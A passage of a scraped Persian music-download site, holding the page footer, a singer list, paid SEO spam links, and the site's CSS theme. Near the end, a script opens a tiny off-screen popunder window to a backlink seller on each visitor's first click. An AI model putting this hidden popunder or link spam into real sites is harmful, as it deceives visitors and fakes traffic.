none !important;"><a title="خرید نود 32 یکساله" alt="خرید نود 32 یکساله" rel="follow" href="https://hamyarnod.com">خرید نود 32 یکساله</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">خرید بکلینک <a title="خرید بک لینک" alt="خرید بک لینک" rel="follow" href="https://behtarinbacklink.com/">خرید بک لینک</a> و ارزان خرید بازدید</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">هزینه رپورتاژ <a title="نمونه بک لینک behtarinbacklink.com" alt="نمونه بک لینک behtarinbacklink.com" rel="follow" href="https://behtarinbacklink.com">نمونه بک لینک behtarinbacklink.com</a> و رپورتاژاگهی سئو چیست</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید لایسنس nod32" alt="خرید لایسنس nod32" rel="follow" href="https://passwordnod32.ir">خرید لایسنس nod32</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس رایگان نود32" alt="لایسنس رایگان نود32" rel="follow" href="http://viagraofferwithoutdoctor.com/خرید-لایسنس-آنتی-ویروس-نود-32-لایسنس-و-آپ/">لایسنس رایگان نود32</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="هزینه رپورتاژ" alt="هزینه رپورتاژ" rel="follow" href="https://radioahang.net/خرید-رپورتاژ-آگهی/">هزینه رپورتاژ</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خدمات سئو وب" alt="خدمات سئو وب" rel="follow" href="https://www.mehrnews.com/news/5982199/سئو-کار-سایت-چه-کسی-است-وظایف-متخصص-سئو-وب-سایت">خدمات سئو وب</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="جواب بازی آمیرزا مرحله ۸۰۰ تا ۸۹۹" alt="جواب بازی آمیرزا مرحله ۸۰۰ تا ۸۹۹" rel="follow" href="https://amirzaa.ir/amirza/800-to-899/">جواب بازی آمیرزا مرحله ۸۰۰ تا ۸۹۹</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="اجاره خودرو در استانبول" alt="اجاره خودرو در استانبول" rel="follow" href="https://cafeerent.com/istanbul">اجاره خودرو در استانبول</a></div></div>              
</div>
          		
          
		
    </div>        <div class="site_right">
    	<div class="box cats">
            <div class="box_head">
            	خوانندگان
            </div>
            <ul>                <li><a href="http://ahangestan.in/singer/حمید-هیراد" title="">دانلود آهنگ های حمید هیراد</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-بانی" title="">دانلود آهنگ های بهنام بانی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-همایون" title="">دانلود آهنگ های حامد همایون</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-ابراهیم-زاده" title="">دانلود آهنگ های محسن ابراهیم زاده</a></li>
                <li><a href="http://ahangestan.in/singer/محمد-علیزاده" title="">دانلود آهنگ های محمد علیزاده</a></li>
                <li><a href="http://ahangestan.in/singer/میثم-ابراهیمی" title="">دانلود آهنگ های میثم ابراهیمی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-احمدوند" title="">دانلود آهنگ های مهدی احمدوند</a></li>
                <li><a href="http://ahangestan.in/singer/سامان-جلیلی" title="">دانلود آهنگ های سامان جلیلی</a></li>
                <li><a href="http://ahangestan.in/singer/احسان-خواجه-امیری" title="">دانلود آهنگ های احسان خواجه امیری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-صادقی" title="Reza Sadeghi">دانلود آهنگ های رضا صادقی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-حسین-مقصود-لو" title="Amir Tataloo">دانلود آهنگ های امیر حسین مقصود لو</a></li>
                <li><a href="http://ahangestan.in/singer/امید-جهان" title="Imid Jahan"> دانلود آهنگ های امید جهان</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-علی" title="AmirAli">آهنگ هاتی امیر علی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-روزگار" title="Alireza Roozegar">دانلود آهنگ های علیرضا روزگار</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-پاشایی" title="Mortza Pashaei">دانلود آهنگ های مرتضی پاشایی</a></li>
                <li><a href="http://ahangestan.in/singer/پویا-بیاتی" title="Pooya Bayati">دانلود آهنگ های پویا بیاتی</a></li>
                <li><a href="http://ahangestan.in/singer/بهزاد-پکس" title="">دانلود آهنگ های بهزاد پکس</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سلو" title="">دانلود آهنگ های احمد سلو</a></li>
                <li><a href="http://ahangestan.in/singer/علی-عبدالمالکی" title="">دانلود آهنگ های علی عبدالمالکی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-زمانی" title="">دانلود آهنگ های حامد زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مقدم" title="">دانلود آهنگ های مهدی مقدم</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-چاوشی" title="">دانلود آهنگ های محسن چاوشی</a></li>
                <li><a href="http://ahangestan.in/singer/فرزاد-فرزین" title="">دانلود آهنگ های فرزاد فرزین</a></li>
                <li><a href="http://ahangestan.in/singer/فاتح-نورایی" title="">دانلود آهنگ های فاتح نورایی</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-مظفری" title="">دانلود آهنگ های شهاب مظفری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-یزدانی" title="">دانلود آهنگ های رضا یزدانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یغمایی" title="">دانلود آهنگ های مهدی یغمایی</a></li>
                <li><a href="http://ahangestan.in/singer/فریدون-آسرایی" title="">دانلود آهنگ های فریدون آسرایی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-اخشابی" title="">دانلود آهنگ های مجید اخشابی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-لهراسبی" title="">دانلود آهنگ های علی لهراسبی</a></li>
                <li><a href="http://ahangestan.in/singer/مسعود-سعیدی" title="">دانلود آهنگ های مسعود سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-صفوی" title="">دانلود آهنگ های بهنام صفوی</a></li>
                <li><a href="http://ahangestan.in/singer/ندیم" title="">دانلود آهنگ های ندیم</a></li>
                <li><a href="http://ahangestan.in/singer/سالار-عقیلی" title="">دانلود آهنگ های سالار عقیلی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یراحی" title="">دانلود آهنگ های مهدی یراحی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-عظیمی" title="">دانلود آهنگ های امیر عظیمی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-طلیسچی" title="">دانلود آهنگ های علیرضا طلیسچی</a></li>
                <li><a href="http://ahangestan.in/singer/مازیار-فلاحی" title="">دانلود آهنگ های 	مازیار فلاحی</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-شیری" title="">دانلود آهنگ های رضا شیری</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-یحیایی" title="">دانلود آهنگ های مجید یحیایی</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یگانه" title="">دانلود آهنگ های محسن یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/سون-باند" title="">دانلود آهنگ های سون باند</a></li>
                <li><a href="http://ahangestan.in/singer/مهراب" title="">دانلود آهنگ های مهراب</a></li>
                <li><a href="http://ahangestan.in/singer/پازل-بند" title="">دانلود آهنگ های پازل بند</a></li>
                <li><a href="http://ahangestan.in/singer/افشین-آذری" title="">دانلود آهنگ های افشین آذری</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-محضرنیا" title="">دانلود آهنگ های حامد محضرنیا</a></li>
                <li><a href="http://ahangestan.in/singer/عماد-طالب-زاده" title="">دانلود آهنگ های عماد طالب زاده</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-غلامی" title="">دانلود آهنگ های ایمان غلامی</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-سرمدی" title="">دانلود آهنگ های مرتضی سرمدی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-اصحابی" title="">دانلود آهنگ های علی اصحابی</a></li>
                <li><a href="http://ahangestan.in/singer/امیرعباس-گلاب" title="">دانلود آهنگ های امیرعباس گلاب</a></li>
                <li><a href="http://ahangestan.in/singer/امین-رستمی" title="">دانلود آهنگ های امین رستمی</a></li>
                <li><a href="http://ahangestan.in/singer/امین-فیاض" title="">دانلود آهنگ های امین فیاض</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یاحقی" title="">دانلود آهنگ های محسن یاحقی</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-جهانبخش" title="">دانلود آهنگ های بابک جهانبخش</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-سرلک" title="">دانلود آهنگ های سینا سرلک</a></li>
                <li><a href="http://ahangestan.in/singer/حمید-عسکری" title="">دانلود آهنگ های حمید عسکری</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-فتاحی" title="">دانلود آهنگ های مصطفی فتاحی</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-فلاح" title="">دانلود آهنگ های ایمان فلاح</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سعیدی" title="">دانلود آهنگ های احمد سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/سیروان-خسروی" title="">دانلود آهنگ های سیروان خسروی</a></li>
                <li><a href="http://ahangestan.in/singer/کامران-مولایی" title="">دانلود آهنگ های کامران مولایی</a></li>
                <li><a href="http://ahangestan.in/singer/رامین-بیباک" title="">دانلود آهنگ های رامین بیباک</a></li>
                <li><a href="http://ahangestan.in/singer/روزبه-نعمت-الهی" title="">دانلود آهنگ های روزبه نعمت الهی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-خراطها" title="">دانلود آهنگ های مجید خراطها</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-حجازی" title="">دانلود آهنگ های سینا حجازی</a></li>
                <li><a href="http://ahangestan.in/singer/رستاک" title="">دانلود آهنگ های رستاک</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-فرجام" title="">دانلود آهنگ های امیر فرجام</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مدرس" title="">دانلود آهنگ های مهدی مدرس</a></li>
                <li><a href="http://ahangestan.in/singer/شهرام-شکوهی" title="">دانلود آهنگ های شهرام شکوهی</a></li>
                <li><a href="http://ahangestan.in/singer/بنیامین-بهادری" title="">دانلود آهنگ های بنیامین بهادری</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-رمضان" title="">دانلود آهنگ های شهاب رمضان</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-مافی" title="">دانلود آهنگ های بابک مافی</a></li>
                <li><a href="http://ahangestan.in/singer/یوسف-زمانی" title="">دانلود آهنگ های یوسف زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-یگانه" title="">دانلود آهنگ های مصطفی یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/علی-زارعی" title="">دانلود آهنگ های علی زارعی</a></li>
                <li><a href="http://ahangestan.in/singer/ناصر-صدر" title="">دانلود آهنگ های ناصر صدر</a></li>
                <li><a href="http://ahangestan.in/singer/حسین-توکلی" title="">دانلود آهنگ های حسین توکلی</a></li>
                <li><a href="http://ahangestan.in/singer/سعید-شهروز" title="">دانلود آهنگ های سعید شهروز</a></li>
                <li><a href="http://ahangestan.in/singer/مانی-رهنما" title="">دانلود آهنگ های مانی رهنما</a></li>
                <li><a href="http://ahangestan.in/singer/علی-پیشتاز" title="">دانلود آهنگ های علی پیشتاز</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-قربانی" title="">دانلود آهنگ های علیرضا قربانی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-یگانه" title="">دانلود آهنگ های امیر یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/" title="All Singer" class="more">مشاهده لیست همه خوانندگان</a></li>
				<br>
            </ul>
        </div>
       <div class="box">
			<div class="yn-bnr" id="ynpos-4649"></div>		
		</div>
        
    </div>    <div class="clear"></div>
</div>

<!-- wmm d --><!-- footer -->
<div class="footer d100">
	<div class="d1000">
    	<div class="footer_right">
        	<strong>آهنگستان  |  Ahangestan</strong>
             تمام حقوق مادی , معنوی , مطالب و طرح قالب برای این سایت محفوظ است.
        </div>
    	<div class="footer_left">
            <div>Welcome to <a rel="nofollow" href="http://Seovash.com/" target="_blank" title="Seovash">Ahangestan</a></div>
             Copyright 2013-2021  |  Allright Reserved by Ahangestan
        </div>
        <div class="clear"></div>
    </div>
</div>
<div id="pos-notification-5530"></div>
<div id="pos-footer-sticky-5531"></div>
<a class="tgbtn" href="" target="_blank">عضویت در تلگرام</a>

<script type='text/javascript' src='http://ahangestan.in/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/jquery.js"></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112191767-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112191767-3');
</script>




<script type="text/javascript">
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://behtarinbacklink.com/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();
</script>

<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/style.css
body_size: 4885
content:
/*  
Theme Name: Ahangestan
Theme URI: http://ahangestan.in
Description: ahangestan.in v2
Version: 2.0
Author: limooweb
Author URI: http://www.limooweb.com
Tel: 093717777964
*/
/* [ Fonts ] */
@font-face {
	font-family: 'LWfont';
	font-style: normal;
	font-weight: normal;
	src: url('fonts/IRANSansWeb.eot');
	src: url('fonts/IRANSansWeb.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/IRANSansWeb.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/IRANSansWeb.ttf') format('truetype');
}
/* [ Basic Settings ] */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, input, textarea, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video{
	margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{
	display: block;
}
ol, ul,li{
	list-style: none; 
}
blockquote, q{
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after{
	 content: ''; content: none;
}
strong{
	font-weight: bold;
}
input{
	outline: none; 
}
table{
	border-collapse: collapse;
	border-spacing: 0;
}
*, *:before, *:after{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body{
	font:normal 13px LWfont;
	text-align:center;
	direction:rtl;
	background:#fff;
	cursor:default;
}
A {
	text-decoration: none;
}
IMG, A IMG{
	border:0;
}
.trans1{
	transition: all 0.1s ease-in 0.1s;
}
.clear{
	clear:both;
}
.clear:before, .container:after{
	content: "";
	display: table;
}
.clear_none{
	display:none;
}
.block{
	display:block;
}
.inline-block{
	display:inline-block;
}
.left{
    float:left;
}
.right{
    float:right;
}
.d1000, .d1001{
	width:1180px;
	margin:0 auto;
}
.d100{
	min-width:1180px;
}
@media (max-width:1210px){
	.d100, .d1001{
		width:100%;
		min-width:100%;
	}
	.d1000{
		width:96%;
	}
}
/* [ header ] */
.top{
    background: rgb(255, 255, 255);
    margin-bottom: 20px;
    padding-bottom: 2px;
}
.header{
	text-align:right;
	overflow:hidden;
}
.header_logo{
	display:block;
	float:right;
	width:200px;
	height:70px;
	background:url(http://ahangestan.in/wp-content/uploads/2019/12/logo.png) center no-repeat;
	margin: 25px 0 5px;
}
.header_bt{
    text-align: right;
    padding-bottom: 15px;
    white-space: nowrap;
    color: #fff;
    padding: 5px 25px;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    border-radius: 45px;
    display: block;
    float: right;
}
.header H1, .header H2{
	display:inline;
	color:#fff;
	text-align:right;
}
.header H1 A,
.header H2 A{
	color:#fff;
}

.header_ads{
	padding-top:30px;
}

@media (max-width:760px){
	.header, .header_bt{
		text-align:center;
	}
	.header_logo{
		float:none;
		margin:0 auto;
		margin-top:10px;
		margin-bottom:0;
	}
}

.menu{
	height:52px;
	position:relative;
	z-index:999;
}
.menu .d1001{
	background:#fff;
	height:52px;
	border-radius: 15px 15px 0 0;
}
.menu:before{
	content:"";
	position:absolute;
	top:0;
	height:100%;
	right:50%;
	left:50%;
	background:#fff;
	opacity:0;
	transition:.4s;
	z-index:-1;
}
.menu_fixed{
	position:fixed;
	top:0;
	right:0;
	left:0;
	z-index:999;
	box-shadow: 0 0 5px #c4d8f1;
}
.menu_fixed:before{
	right:0;
	left:0;
	opacity:1;
}
.menu_main{
	float:right;
	padding-right:8px;
}
.menu_main A {
    display: block;
    float: right;
    padding: 0 10px;
    border-radius: 20px;
    margin-top: 10px;
    font: normal 14px/2.2 LWfont;
    color: #4c4c4c;
    transition: .1s;
    border: 1px solid #fff;
    margin-left: 0px;
}
.menu_main A:hover{
    border: 1px solid #1cb7ad;
    color: #1cb8ad;
}
.menu_icon{
	display:none;
	float:right;
	height:52px;
	width:52px;
	font-size:25px;
	line-height:2.3;
	color:#fff;
	cursor:pointer;
}

.menu_search{
    float: left;
    position: relative;
    margin-top: 3px;
    background: #ecf0f5;
    border-radius: 30px;
    padding: 3px 26px;
}
.menu_search button, .menu_search input[type=submit]{
	display:block;
	float:left;
	height:36px;
	width:36px;
	background:#fff;
	font-size:14px;
	background: #ecf0f5;
	color:#fff;
	cursor:pointer;
	border:0;
	outline:0;
}
.menu_search input::placeholder{
	color:#aaa;
}
.menu_search input[type=text]{
	display:block;
	float:left;
	background:none;
	border:none;
	color:#555;
	height:36px;
	width:125px;
	margin-left:5px;
	transition:.3s;
}
.menu_search input[type=text]:focus{
	width:200px;
}
.menuOff:before{
	content:"";
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:100%;
	z-index:999;
	background:rgba(0,0,0,.8);
	transition:.6s;
	opacity:0;
}
.menuOff_b:before{
	left:0;
	opacity:1;
}


.search_main_res_post {
    display: block;
    z-index: 555555555;
    position: absolute;
    top: 44px;
    left: -8px;
    width: 300px;
    background: #0b96d9;
}
.search_main_res A, .search_main_res_post A{
    display: block;
    text-align: right;
    font: 10px/2.2 LWfont;
    color: #FFF;
    transition: all 0.3s ease 0s;
    padding: 3px 10px;
}
.search_main_res A:before, .search_main_res_post A:before{
	display:block;
	float:right;
	margin-left:7px;
	font-size:16px;
	line-height:1.3;
	color:#FFF;
	transition:.3s;
}
.search_main_res A:hover, .search_main_res_post A:hover{
	color:#F9FF06;
	background:rgba(255,255,255,.2);
}
.search_main_res A:hover:before, .search_main_res_post A:hover:before{
	color:#F9FF06;
}
.search_main_res .nores, .search_main_res_post .nores {
    text-align: center;
    font: 12px/5.2 LWfont;
    color: #fff;
}
@media (max-width:960px){
	.menu_icon{
		display:block;
		color:#555;
	}
	.menu_main{
		position:absolute;
		right:0;
		top:52px;
		margin-right:-180px;
		width:180px;
		background:#fff;
		padding-right:0;
		padding-top:10px;
	}
	.menu_main A{
		float:none;
		width:100%;
		text-align:right;
		margin-top:0;
		color:#666;
		height:40px;
		line-height:3.6;
	}
	.menu_main A:hover{
		color:#fff;
	}
}

/* [ slider ] */
.slider{
	height:0;
	overflow:hidden;
	position:relative;
	transition:1.2s;
}
.slider_nav{
	position:absolute;
	bottom:20px;
	left:40px;
	z-index:10;
	text-align:center;
}
.slider_nav SPAN{
	display:inline-block;
	width:16px;
	height:16px;
	background:rgba(255,255,255,1);
	margin:0 2px;
	cursor:pointer;
	position:relative;
}
.slider_nav SPAN.onThisSlide{
	background:#ffd800;
}
.slider_nav SPAN.onThisSlide:before{
	content:"";
	position:absolute;
	top:-8px;
	right:0;
	border-left:8px solid transparent;
    border-right:8px solid transparent;
    border-bottom:8px solid #ffd800;
}
.slider_main{
	height:0;
	width:100%;
	overflow:hidden;
	position:relative;
}
.slider .slide{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	height:100%;
	background-size:cover;
	background-position:center;
	transition:0s;
	font-size:10px;
	z-index:2;
	opacity:0;
	transition:1.2s;
}
.slider .slide.reSlide{
	-webkit-animation:topBar .8s linear 1;
    -moz-animation:topBar .8s linear 1;
    animation:topBar .8s linear 1;
}
@-webkit-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@-moz-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
.slider .slide.thisSlide{
	opacity:1;
	transition:2.4s;
	z-index:5;
}
.slider .slide SPAN{
	color:#fff;
	left:30px;
	white-space:nowrap;
	text-align:center;
	text-transform:uppercase;
}
.slider .slide .slider_singer{
	position:absolute;
	bottom:-20px;
	left:40px;
	font:normal 14px/2 tahoma;
	color:#404040;
	background:#fff;
	padding:0 10px;
	transition:1.4s;
}
.slider .slide.thisSlide .slider_singer{
	bottom:88px;
}
.slider .slide .slider_title{
	position:absolute;
	bottom:-40px;
	font:bold 25px/1.5 Calibri;
	transition:1.8s;
	background:#06a1e3;
	padding:0 10px;
}
.slider .slide.thisSlide .slider_title{
	bottom:46px;
}

/* [ special ] */
.special{
	background:#fff;
	padding:10px;
	margin-bottom:15px;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 0 3px #c4d8f1;
}
/* [ special_posts ] */
.special_posts_head{
	margin:15px 0 10px;
	padding-top:15px;
}
.special_posts_head SPAN{
	display:block;
	float:right;
	background:#e16b62;
	font:normal 11px/2 LWfont;
	color:#fff;
	padding:6px 10px 6px 14px;
}
.special_posts_head SPAN:before{
	display:block;
	float:right;
	font-size:15px;
	line-height:1.4;
	border-left:1px solid #ce3c31;
	padding-left:10px;
	margin-left:10px;
}
.special_posts_head A{
	display:block;
	float:left;
	font:normal 11px/2 LWfont;
	color:#999;
	transition:.3s;
	margin-top:8px;
}
.special_posts_head A:hover{
	color:#ce3c31;
}
.special_posts_body{
	letter-spacing:-4px;
	line-height:1;
}
.special_posts_body A{
    display: inline-block;
    width: 142px;
    height: 142px;
    overflow: hidden;
    position: relative;
    letter-spacing: 0;
    margin: 1px;
}
.special_posts_body A IMG{
	display:inline-block;
	width:100%;
	height:100%;
}
.special_posts_body A SPAN{
	position:absolute;
	right:0;
	left:0;
	bottom:-50%;
	background:rgba(0,0,0,0.56);
	font:normal 10px/1.8 lwfont;
	color:#fff;
	padding:10px;
	transition:.3s;
}
.special_posts_body A:hover SPAN{
	bottom:0;
}

/* [ site ] */
.site{
	position:relative;
	padding:0 275px 0 315px;
	margin-top:20px;
}

/* [ post ] */
.post{
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
	transition:0.2s;
	border: 2px solid #fff;
}
.post:hover{
    border: 2px solid #1bb7ad;
}
.post_title{
	padding:20px 25px 10px;
	position:relative;
}
.post_title .post_titr{
    display: block;
    text-align: right;
    font: bold 17px/2 LWfont;
    color: #1cb8ad;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.post_title .post_titr A{
	color: #1db5b2;
	transition:.3s;
}
.post_title .post_titr A:hover{
	color:#2f94e8;
}
.post_share{
	position:absolute;
	top:15px;
	left:15px;
	height:30px;
	width:30px;
	z-index:2;
}
.post_share SPAN{
	display:block;
	height:30px;
	width:30px;
	font-size:15px;
	line-height:2;
	color:#bcbcbc;
	cursor:pointer;
}
.post_share_box{
	position:absolute;
	top:30px;
	left:0;
	width:30px;
}
.post_share_box A{
	display:block;
	width:30px;
	height:0;
	background:#ddd;
	font-size:18px;
	line-height:2;
	color:#fff;
	transition:.3s;
	overflow:hidden;
}
.post_share:hover .post_share_box A{
	height:30px;
	margin-bottom:2px;
}
.post_share_box A.post_share_fb:hover{
	background:#052972;
}
.post_share_box A.post_share_tw:hover{
	background:#19E0F1;
}
.post_share_box A.post_share_gp:hover{
	background:#AA0000;
}

.post_info{
	margin:0px 25px 15px;
}
.post_info_cat {
    float: right;
    font: normal 12px/2 LWfont;
    color: #aaa;
    border: 1px dashed #ddd;
    padding: 5px 20px;
    border-radius: 0 20px 20px 0;
}
.post_info_cat A{
	color:#888;
	transition:.3s;
}
.post_info_cat A:hover{
	color:#048ddb;
}
.post_info_left {
    float: right;
    font: normal 12px/2 LWfont;
    color: #8e8e8e;
    background: #eeee;
    border-radius: 20px 0 0 20px;
    padding: 6px 20px;
    margin-right: 0px;
}
.post_info_left SPAN{
	display:block;
	float:left;
	margin:0 5px;
	color:#777;
}
.post_info_left A{
	color:#bfcde0;
}
.post_body{
	margin:0 15px;
	overflow:hidden;
}
.post_body_txt{
	font:normal 14px/2 LWfont;
	color:#444;
}
.post_body_txt a{
	color:#555;
}
.post_body_txt a:hover{
	color:#fbc900;
}
.post_body_txt img {
    max-width:95%;
    height: auto;
    margin-top: 25px;
    transition: 0.2s;
    border-radius: 15px;
	opacity:0.90;
	box-shadow: 0 0 10px #b3c2d6;
}
.post:hover .post_body_txt img {
    transform:scale(1.01);
	opacity:1;
}
.post_img IMG{
	display:block;
	max-width:100%;
	height:auto;
    border: 2px solid #fff;
    transition: 0.2s;
}
.post_img:hover IMG{
    border: 2px solid #ed6022;
}
.post_link{
	margin-top:15px;
}
.post_link A {
    display: block;
    font: normal 13px/2 LWfont;
    color: #fff;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    padding: 6px 18px;
    transition: .3s;
    border-radius: 9px;
    margin-bottom: 16px;
}
.post_link A:hover{
	opacity:0.8;
}

/* [ bo ] */
.box {
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
}
.box img{
    max-width:100%;
	height:auto;
}
.box_head{
    font: bold 19px/1 LWfont;
    color: #1cb8ac;
    text-align: right;
    padding: 13px 16px;
    border-radius: 9px;
    display: inline-block;
    margin: 3% 5% 5%;
    border-bottom: 2px solid #ddd;
}

/* [ site_left ] */
.site_left{
	position:absolute;
	top:0;
	left:0;
	width:300px;
}
.instafaz{
    display: block;
    margin-bottom: 5px;
}
.instafaz img{
        width:100%;
        height:auto;
    transition:0.2s;
    opacity:1;
}
.instafaz:hover img{
    opacity:0.7;
}
.tabs_head SPAN{
	display:block;
	float:right;
	cursor:pointer;
	transition:.3s;
	width:25%;
	height:37px;
	background:#f7f7f7;
	font:normal 11px/3.3 LWfont;
	color:#393939;
}
.tabs_head SPAN:hover{
	color:#048ddb;
}
.tabs_head SPAN.onTab{
	background:#048ddb;
	color:#fff;
}
.tabs_body .tab{
	display:none;
}
.tabs_body .tab.isTab{
	display:block;
}

.box_body_tag{
	padding:10px;
}
.box_body_tag a {
    display: inline-block;
    font-size: 12px !important;
    color: #8b98a9;
    background: #f2f6fb;
    padding: 5px 16px;
    margin: 2px 0;
    transition: .1s;
    border-radius: 20px;
}
.box_body_tag a:hover{
    background: #555;
	color:#fff;
}

.box_body_newst{
	padding:0 20px 20px;
}
.box_body_newst A{
    display: block;
    text-align: right;
    font: normal 13px/2.4 LWfont;
    color: #555;
    position: relative;
    transition: .2s;
    z-index: 2;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.box_body_newst A:hover{
	color:#048ddb;
}
/* [ site_right ] */
.site_right{
	position:absolute;
	top:0;
	right:0;
	width:260px;
}
.cats > UL > LI{
	display:block;
}
.cats > UL > LI > a {
